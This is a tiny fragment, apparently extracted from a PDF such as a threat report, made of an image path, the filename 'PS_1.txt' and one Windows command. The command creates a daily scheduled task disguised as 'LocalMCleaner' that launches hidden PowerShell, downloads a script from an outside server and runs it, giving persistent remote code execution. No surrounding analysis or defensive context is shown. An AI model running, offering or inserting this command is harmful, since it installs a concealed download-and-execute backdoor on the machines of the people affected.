 PS_1.txt
1 cmd /k schtasks /create /sc daily /tn LocalMCleaner /tr "Powershell
-WindowStyle Hidden irm
http://ofc.mofserviceserver.top/DSCTSC/|Powershell" /st 10:13 /f